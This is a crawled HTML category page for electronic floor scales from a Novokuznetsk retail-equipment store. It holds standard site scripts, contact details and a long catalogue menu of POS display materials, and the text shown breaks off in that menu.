

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://market-tt.ru/katalog/vesyi/vesyi-elektronnyie-napolnyie/
body_size: 46009
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="author" content="">
<base href="https://market-tt.ru/" />
<meta name="yandex-verification" content="5849ba592da8674f" />

    <title>Весы электронные напольные в Новокузнецке – купить по низкой цене в интернет-магазине Торговые технологии</title>




    <meta name="description" content="В интернет-магазине Торговые технологии Новокузнецка Весы электронные напольные в наличии по низкой цене. Широкий ассортимент товаров для магазинов о офисов, спешите купить онлайн используя бесконтактную и бесплатную доставку, или загляните в наш магазин!">




    <meta name="keywords" content="Весы электронные напольные, Новокузнецк, Весы, низкие цены, купить, интернет-магазин, каталог, заказать онлайн">
<link type="image/x-icon" rel="shortcut icon" href="https://market-tt.ru//inc/images/favicon.ico">
<meta name='yandex-verification' content='5849ba592da8674f' />





<script src="/inc/js/jquery.min.js"></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<meta property="og:url" content="https://market-tt.ru/katalog/vesyi/vesyi-elektronnyie-napolnyie/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />

<!-- Yandex.Metrika counter -->

<script src="/inc/js/counter.js"></script>
<noscript><div><img src="https://mc.yandex.ru/watch/24819314" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="csrf-token" content="74d7d1daadea42be02e9616684549be7">

<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />
<link rel="canonical" href="https://market-tt.ru/katalog/vesyi/vesyi-elektronnyie-napolnyie/"/>
<link rel="next" href="https://market-tt.ru/katalog/vesyi/vesyi-elektronnyie-napolnyie/?page=2"/>

<script type="text/javascript">mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php","queryVar":"query","idVar":"id","filter_delimeter":"|","method_delimeter":":","values_delimeter":",","start_sort":"","start_limit":24,"start_page":1,"start_tpl":"","sort":"","limit":"","page":"","pageVar":"page","tpl":"","parentsVar":"parents","key":"fa1fac75b3f0e925b5d9d344351f7b639bc75c13","pageId":4854,"query":"","parents":"","aliases":{"price":"ms|price","new":"ms|new","manufacturer":"ms|manufacturer","seriya_tovara":"ms|seriya_tovara","tip_vitrinyi":"ms|tip_vitrinyi","temperaturnyij_rezhim":"ms|temperaturnyij_rezhim","height":"ms|height","length":"ms|length","depth":"ms|depth","ves_brutto":"ms|ves_brutto","tip_kryishki":"ms|tip_kryishki","tip_vannyi":"ms|tip_vannyi","tip":"ms|tip","tip_larya":"ms|tip_larya","kolichestvo_rakovin":"ms|kolichestvo_rakovin","nalichie_stola":"ms|nalichie_stola","kolichestvo_piczcz_v_odnoj_kamere":"ms|kolichestvo_piczcz_v_odnoj_kamere","obem_dezhi":"ms|obem_dezhi","kolichestvo_konforok":"ms|kolichestvo_konforok","proizvoditelnost_nasosa":"ms|proizvoditelnost_nasosa","useful_volume":"ms|useful_volume","kolichestvo_kamer":"ms|kolichestvo_kamer","nalichie_perforaczii":"ms|nalichie_perforaczii","nalichie_borta":"ms|nalichie_borta","material_korpusa":"ms|material_korpusa","power":"ms|power","potreblyaemaya_moshhnost":"ms|potreblyaemaya_moshhnost","defrost_type":"ms|defrost_type","diametr_barabana":"ms|diametr_barabana","obem_barabana":"ms|obem_barabana","zagruzka":"ms|zagruzka","daily_energy_consumption":"ms|daily_energy_consumption","otzhim":"ms|otzhim","moshhnost_nagreva":"ms|moshhnost_nagreva","skorost_oborotov":"ms|skorost_oborotov","proizvoditelnost_v_chas":"|proizvoditelnost_v_chas","tolshhina_narezki":"ms|tolshhina_narezki","gastroemkosti":"ms|gastroemkosti","doza_zapravki_xladagentom":"ms|doza_zapravki_xladagentom","layout_depth":"ms|layout_depth","razmer_kassetyi":"|razmer_kassetyi","kolichestvo_korzin_v_komplekte":"ms|kolichestvo_korzin_v_komplekte","showcase":"|showcase","kolichestvo_urovnej":"ms|kolichestvo_urovnej","cart_color":"|cart_color","vremya_razogreva_pekarskoj_kameryi":"ms|vremya_razogreva_pekarskoj_kameryi","color":"msoption|color","cooling_capacity":"ms|cooling_capacity","maksimalnaya_nagruzka":"ms|maksimalnaya_nagruzka","diapazon_regulirovaniya_temperaturyi_zharochnogo_shkafa":"ms|diapazon_regulirovaniya_temperaturyi_zharochnogo_shkafa","temperatura_v_kamere":"ms|temperatura_v_kamere","nominalnaya_moshhnost":"ms|nominalnaya_moshhnost","xladagent":"ms|xladagent","application":"msoption|application","compressor":"ms|compressor","weight":"ms|weight","komplektacziya":"ms|komplektacziya","czennikoderzhatel":"ms|czennikoderzhatel","izgotovlenie":"ms|izgotovlenie","dlina_vil":"ms|dlina_vil","zagruzka_suxogo_produkta":"ms|zagruzka_suxogo_produkta","ploshhad_zharochnoj_poverxnosti":"ms|ploshhad_zharochnoj_poverxnosti","razmer_izdeliya":"ms|razmer_izdeliya","vremya_razogreva_zharochnogo_shkafa":"ms|vremya_razogreva_zharochnogo_shkafa","vremya_zamorazhivaniya":"ms|vremya_zamorazhivaniya","kolichestvo_proizvodimogo_produkta":"ms|kolichestvo_proizvodimogo_produkta","tolshhina_raskatki":"ms|tolshhina_raskatki","kolesa":"ms|kolesa","shirina_raskatki":"ms|shirina_raskatki","nagruzka_na_yarus":"ms|nagruzka_na_yarus","gruzopodemnost":"ms|gruzopodemnost","kolichestvo_dverej":"ms|kolichestvo_dverej","tip_korpusa":"ms|tip_korpusa","dopustimaya_nagruzka_na_stoleshniczu":"ms|dopustimaya_nagruzka_na_stoleshniczu","material_stoleshniczyi":"ms|material_stoleshniczyi","nagruzka_na_stellazh":"ms|nagruzka_na_stellazh","tip_stellazha":"ms|tip_stellazha","nagruzka_na_sekcziyu":"ms|nagruzka_na_sekcziyu","diapazon_rabochix_temperatur":"ms|diapazon_rabochix_temperatur","razmer_platformyi":"ms|razmer_platformyi","pitanie":"ms|pitanie","tip_displeya":"ms|tip_displeya","vremya_oxlazhdeniya":"ms|vremya_oxlazhdeniya","zamorazhivanie":"ms|zamorazhivanie","tip_kondensatora":"ms|tip_kondensatora","skorost_dezhi":"ms|skorost_dezhi","skorost_spirali":"ms|skorost_spirali","kolichestvo_rezhimov":"ms|kolichestvo_rezhimov","podsvetka_poverxnosti_ekspoziczii":"ms|podsvetka_poverxnosti_ekspoziczii","tip_mexanizma":"ms|tip_mexanizma","proizvoditelnost":"ms|proizvoditelnost","novoe_pole":"ms|novoe_pole","tip_rabotyi":"ms|tip_rabotyi","massa_zamorazhivaemogo_produkta":"ms|massa_zamorazhivaemogo_produkta","massa_oxlazhdaemogo_produkta":"ms|massa_oxlazhdaemogo_produkta","temperaturnyij_rezhim_xolodilnoj_chasti":"ms|temperaturnyij_rezhim_xolodilnoj_chasti","uroven_shuma_ne_bolee":"ms|uroven_shuma_ne_bolee","energopotreblenie_za_sutki":"ms|energopotreblenie_za_sutki","dopustimaya_nagruzka_na_polku":"ms|dopustimaya_nagruzka_na_polku","razmer_polki":"ms|razmer_polki","osveshhenie":"ms|osveshhenie","diametr":"ms|diametr","tolshhina_vstavki":"ms|tolshhina_vstavki","dlina_osnovaniya":"ms|dlina_osnovaniya"},"options":[],"mode":"","moreText":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435"};</script>
<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_0767f78456.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["031fda17ac8c3ec4d7e20059330866456955ae89"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":9};
	</script>
</head>
<body>
<div class="container page-category">
    <nav id="topbar">
        <a id="touch-menu" class="mobile-menu" href="#"><i class="fa fa-reorder"></i> Меню</a>
<ul class="header__menu"><li><a href="/">Главная</a></li><li><a href="o-kompanii.html">О компании</a></li><li><a href="galereya/">Портфолио</a></li><li><a href="dostavka-i-oplata.html">Доставка и оплата</a></li><li><a href="contacts">Контакты</a></li><li><a href="servis.html">Сервис</a></li></ul>    </nav>
    <header>
        <div class="row-fluid" id="header">
    <div class="col-md-5" id="neauto">
        <div class="b-login ">
            <ul class="autoriz">
                                <li><i class="icon-pencil"></i>
                    <a href="#" role="button">Регистрация </a>
                </li>
                <li><i class="icon-user"></i>
                    <a href="vxod-na-sajt.html" role="button"> Вход в кабинет </a>
                </li>
                                
            </ul>
        </div>
    </div>
    <!--logo-->
    <div class="col-md-4">
        <div id="logo">
                        <a href="/">
                <img src="assets/files/images/logo.png" alt="Торговые технологии">
            </a>
                    </div>
    </div><!--logo-->
    <div class="spalosl col-md-3">
        <a rel="nofollow" href="contacts">
            <img alt="" src="/inc/images/ico-contact-city.png">
        </a>
        <strong>Кемеровская обл, г. Новокузнецк</strong><br>улица Пирогова 9/3
    </div>
    <div class="spalosl col-md-3 phones__blok">
        <img alt="" src="/inc/images/ico-contact-russia.png">
        Тел.: <b>+7 (3843) 799400</b>, <b>+7 904 992 5500</b><br><a rel="nofollow" href="mailto:manager@market-tt.ru">manager@market-tt.ru</a><br><div class="clearcallBack"><a href="katalog/vesyi/vesyi-elektronnyie-napolnyie/#callback" data-toggle="modal" data-target="#callback">Заказ звонка</a></div>    </div>

</div>

<!--sitbar-->
<div class="row-fluid" id="barmenu">
    <!--topmenu-->
    <div class="col-md-3 " id="menuDrop">
        <a href="catalog/" class="keg-link"><i class="fa fa-bars" aria-hidden="true"></i>  каталог продукции <i class="fa fa-chevron-down" aria-hidden="true"></i></a>
                <style>
            #b_left {
                display: none;
            }
            #b_center {
                width: 100%;
                margin-left: 0px;
            }
        </style>
            </div>
    <div class="col-md-9">
        <div class="mobile_icon">
            <ul>
                <li id="mobile_menu"><i class="fa fa-bars" aria-hidden="true"></i> <div class="text_catalog_menu">каталог продукции</div> <i class="fa fa-chevron-down" aria-hidden="true"></i></li>
                <li id="mobile_search"><i class="fa fa-search" aria-hidden="true"></i></li>
                <li class="mobilello" id="mobile_info"><i class="fa fa-info" aria-hidden="true"></i></li>
                <li class="mobilello" id="mobile_cart"><a href="cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
            </ul>
        </div>
        <ul id="sitenav">
            <li class="header_menu_search">
                <div class="selectionmessage ">
                    <form data-key="031fda17ac8c3ec4d7e20059330866456955ae89" class="form-horizontal msearch2" action="search.html" method="get" id="mse2_form">
    <fieldset>
        <!-- Поиск -->
        <div class="control-group" id="search_name">
            <input value="" class="span2 ui-autocomplete-input bsinput" placeholder="Название или ключевое слово" name="query" type="text">
        </div>
      
    </fieldset>
    
    <input type="submit" class="btn" style="display: none">
</form>                </div>
            </li>
            <li class="header_menu_left">
                <div id="msMiniCart" class="mini-cart ">
  <div class="mini-cart__empty">
      <a id="OrderFastBtn" href="cart/" class="btn btn-small btn-warning">
        <i class="icon-shopping-cart icon-white"></i> <span>Корзина</span>
      </a>
  </div>
  <div class="mini-cart__product">
      <a id="OrderFastBtn" href="cart/" class="btn btn-small btn-warning">
        <i class="icon-shopping-cart icon-white"></i>
        <span class="ms2_total_cost">0</span> <i class="fa fa-rub" aria-hidden="true"></i>
        <span class="ms2_total_count badge">0</span>
      </a>
  </div>
</div>                <a id="OrderFastBtn" href="#myOrderFast" data-toggle="modal" class="btn btn-small btn-warning">
                    <i class="fa fa-paper-plane" aria-hidden="true"></i> <span>Быстрый заказ</span>
                </a>

                <!--Кнопка найти-->
                <div id="searsh_button">
                    <button type="submit" class="btn">Найти</button>
                </div>
            </li>
        </ul>
    </div><!--topmenu-->
</div><!--sitbar-->    </header>
    <div class="row-fluid" id="main">
        
            <div class="col-md-3" id="b_left">
                
                    <div class="blk_menu">
                        <ul class="catalogMenu" role="menu" >
    <li class="dropdown-submenu level1"><a href="katalog/pos-materialyi/" > POS-материалы</a><ul class="dropdown-menu submenu-tab"><div class="row"><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/" >Полочные разделители,&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/polochnyie-razdeliteli-s-krepleniyami-zamkami/" >Полочные разделители с креплениями-замками</a></li><li><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/razdeliteli-na-t-i-l-obraznom-osnovanii/" >Разделители на Т и L-образном основании</a></li><li><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/profili-dlya-krepleniya-razdelitelej-i-tolkatelej-na-polku/" >Профили для крепления разделителей и толкателей на полку</a></li><li><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/zadnie-oporyi/" >Задние опоры</a></li><li><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/pruzhinnyie-tolkateli-tovara/" >Пружинные толкатели товара</a></li><li><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/sigaretnyie-lotki/" >Сигаретные лотки</a></li><li class="last"><a href="katalog/pos-materialyi/polochnyie-razdeliteli,-pruzhinnyie-tolkateli-i-zadnie-oporyi/lotki-dlya-shokolada/" >Лотки для шоколада</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/" >Полочные ценникодержатели</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-dbr/" >Ценникодержатели DBR</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-s-kleyashhejsya-lentoj/" >Ценникодержатели с клеящейся лентой</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-na-profilnyie-polki/" >Ценникодержатели на профильные полки</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-na-setchatyie-polki-i-korzinyi/" >Ценникодержатели на сетчатые полки и корзины</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-na-steklyannyie-i-derevyannyie-polki/" >Ценникодержатели на стеклянные и деревянные полки</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-na-kryuchki/" >Ценникодержатели на крючки</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czennikoderzhateli-na-xolodilnoe-oborudovanie/" >Ценникодержатели на холодильное оборудование</a></li><li><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/czvetnyie-vstavki-v-czennikoderzhateli/" >Цветные вставки в ценникодержатели</a></li><li class="last"><a href="katalog/pos-materialyi/polochnyie-czennikoderzhateli/zadnie-profili/" >Задние профили</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/" >Пластиковые рамки и аксессуары</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/plastikovyie-ramki/" >Пластиковые рамки</a></li><li><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/krepezhnyie-aksessuaryi-dlya-plastikovyix-ramok/" >Крепежные аксессуары для пластиковых рамок</a></li><li><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/podstavki-dlya-plastikovyix-ramok/" >Подставки для пластиковых рамок</a></li><li><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/trubki-i-t-derzhateli/" >Трубки и Т-держатели</a></li><li><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/derzhateli-informaczii-na-gibkoj-nozhke-s-prisoskoj/" >Держатели информации на гибкой ножке с присоской</a></li><li class="last"><a href="katalog/pos-materialyi/plastikovyie-ramki-i-aksessuaryi/ramki-i-aksessuaryi-texno-mini/" >Рамки и аксессуары ТЕХНО МИНИ</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/kassetyi-czen/" >Кассеты цен</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/kassetyi-czen/kassetyi-czen/" >Кассеты цен</a></li><li><a href="katalog/pos-materialyi/kassetyi-czen/derzhateli-kasset-czen/" >Держатели кассет цен</a></li><li><a href="katalog/pos-materialyi/kassetyi-czen/vstavki-i-karmanyi-dlya-kasset-czen/" >Вставки и карманы для кассет цен</a></li><li class="last"><a href="katalog/pos-materialyi/kassetyi-czen/komplektuyushhie-kasset-czen/" >Комплектующие кассет цен</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/kontejneryi-i-lotki-dlya-produkczii/" >Контейнеры и лотки для&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/kontejneryi-i-lotki-dlya-produkczii/pletenyie-lotki/" >Плетеные лотки</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/" >Держатели ценников и&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/universalnyie-czennikoderzhateli-na-sharnirax/" >Универсальные ценникодержатели на шарнирах</a></li><li><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/czennikoderzhateli-s-bolshoj-prishhepkoj/" >Ценникодержатели с большой прищепкой</a></li><li><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/czennikoderzhateli-deli/" >Ценникодержатели ДЕЛИ</a></li><li><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/czennikoderzhateli-na-kolbasnyie-izdeliya/" >Ценникодержатели на колбасные изделия</a></li><li><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/metallicheskie-derzhateli-czennikov/" >Металлические держатели ценников</a></li><li><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/derzhateli-czennikov-klipsyi/" >Держатели ценников - клипсы</a></li><li class="last"><a href="katalog/pos-materialyi/derzhateli-czennikov-i-tablichek/vstavki-v-czennikoderzhateli/" >Вставки в ценникодержатели</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/melovyie-tablichki-i-markeryi/" >Меловые таблички и маркеры</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/melovyie-tablichki-i-markeryi/standartnyie-melovyie-tablichki/" >Стандартные меловые таблички</a></li><li><a href="katalog/pos-materialyi/melovyie-tablichki-i-markeryi/figurnyie-melovyie-tablichki/" >Фигурные меловые таблички</a></li><li class="last"><a href="katalog/pos-materialyi/melovyie-tablichki-i-markeryi/markeryi/" >Маркеры</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/" >Держатели информации&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/czennikoderzhateli-l-obraznyie/" >Ценникодержатели L - образные</a></li><li><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/podstavki-pod-menyu/" >Подставки под меню</a></li><li><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/derzhatel-akrilovogo-karmana-acr-holder/" >Держатель акрилового кармана ACR-HOLDER</a></li><li><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/karmanyi-podvesnyie-so-skotchem/" >Карманы подвесные со скотчем</a></li><li><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/czennikoderzhateli-karmanyi/" >Ценникодержатели - карманы</a></li><li class="last"><a href="katalog/pos-materialyi/derzhateli-informaczii-i-podstavki-pod-tovar/podstavki-pod-tovar/" >Подставки под товар</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/" >Перекидные информационные&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/nastennyie-perekidnyie-sistemyi/" >Настенные перекидные системы</a></li><li><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/nastolnyie-perekidnyie-sistemyi/" >Настольные перекидные системы</a></li><li><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/napolnyie-perekidnyie-sistemyi/" >Напольные перекидные системы</a></li><li><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/ramki-i-komplektuyushhie-dlya-perekidnyix-sistem/" >Рамки и комплектующие для перекидных систем</a></li><li><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/bukletniczyi-i-podstavki-pod-vizitki/" >Буклетницы и подставки под визитки</a></li><li class="last"><a href="katalog/pos-materialyi/perekidnyie-informaczionnyie-sistemyi/karmanyi-dlya-pechatnoj-produkczii/" >Карманы для печатной продукции</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/derzhateli-vyivesok/" >Держатели вывесок</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/derzhateli-vyivesok/plastikovyie-derzhateli-ulitki/" >Пластиковые держатели - улитки</a></li><li><a href="katalog/pos-materialyi/derzhateli-vyivesok/derzhateli-vyivesok-na-strubczinax/" >Держатели вывесок на струбцинах</a></li><li><a href="katalog/pos-materialyi/derzhateli-vyivesok/derzhateli-vyivesok-na-magnitax/" >Держатели вывесок на магнитах</a></li><li class="last"><a href="katalog/pos-materialyi/derzhateli-vyivesok/derzhateli-shelftokerov/" >Держатели шелфтокеров</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/ramyi-i-reklamnyie-stojki-iz-alyuminiya/" >Рамы и рекламные стойки&#8230;</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/ramyi-i-reklamnyie-stojki-iz-alyuminiya/alyuminievyie-klik-ramyi/" >Алюминиевые клик-рамы</a></li><li><a href="katalog/pos-materialyi/ramyi-i-reklamnyie-stojki-iz-alyuminiya/shtenderyi,-bannernyie-stendyi,-reklamnyie-stojki/" >Штендеры, баннерные стенды, рекламные стойки</a></li><li class="last"><a href="katalog/pos-materialyi/ramyi-i-reklamnyie-stojki-iz-alyuminiya/alyuminievyie-plakatnyie-profili/" >Алюминиевые плакатные профили</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/podvesnyie-sistemyi/" >Рекламная фурнитура</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/podvesnyie-sistemyi/plastikovyie-derzhateli-zaxvatyi-supergrip/" >Пластиковые держатели-захваты SUPERGRIP</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyi/prisoski/" >Присоски</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyi/vintyi,-zaklepki,-soediniteli/" >Винты, заклепки, соединители</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyi/trosyi,-czepochki,-karabinyi/" >Тросы, цепочки, карабины</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyi/furnitura-dlya-displeev/" >Фурнитура для дисплеев</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyi/nozhki-dlya-voblerov/" >Ножки для воблеров</a></li><li class="last"><a href="katalog/pos-materialyi/podvesnyie-sistemyi/aksessuaryi-dlya-podveshivaniya/" >Аксессуары для подвешивания</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/podvesnyie-sistemyis/" >Подвесные системы</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/podvesnyie-sistemyis/podvesnaya-sistema-unitrack/" >Подвесная система UNITRACK</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyis/podvesnaya-sistema-ecotrack/" >Подвесная система ECOTRACK</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyis/alyuminievyij-profil-hightrack/" >Алюминиевый профиль HIGHTRACK</a></li><li><a href="katalog/pos-materialyi/podvesnyie-sistemyis/plastikovyij-prajsbord/" >Пластиковый прайсборд</a></li><li class="last"><a href="katalog/pos-materialyi/podvesnyie-sistemyis/plakatnyie-profili/" >Плакатные профили</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/kross-merchendajzing/" >Кросс-мерчендайзинг</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/kross-merchendajzing/podvesnyie-lentyi/" >Подвесные ленты</a></li><li><a href="katalog/pos-materialyi/kross-merchendajzing/podvesnyie-kryuchki-veshalki/" >Подвесные крючки-вешалки</a></li><li><a href="katalog/pos-materialyi/kross-merchendajzing/monetniczyi/" >Монетницы</a></li><li class="last"><a href="katalog/pos-materialyi/kross-merchendajzing/razdeliteli-na-kassovuyu-lentu/" >Разделители на кассовую ленту</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/displei/" >Дисплеи</a></h5>
        <ul class=""><li class="first"><a href="katalog/pos-materialyi/displei/universalnyie-plastikovyie-displei/" >Универсальные пластиковые дисплеи</a></li><li><a href="katalog/pos-materialyi/displei/displei-dlya-melkogo-tovara/" >Дисплеи для мелкого товара</a></li><li class="last"><a href="katalog/pos-materialyi/displei/unibowl/" >UNIBOWL</a></li></ul>
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/pokupatelskie-korzinyi/" >Покупательские корзины</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/protivokrazhnyie-boksyi/" >Противокражные боксы</a></h5>
        
            <hr>
    </li>
</div><div style="" class="">
    <li>
        <h5><a href="katalog/pos-materialyi/vspomogatelnoe-torgovoe-oborudovanie/" >Вспомогательное торговое&#8230;</a></h5>
        
            <hr>
    </li>
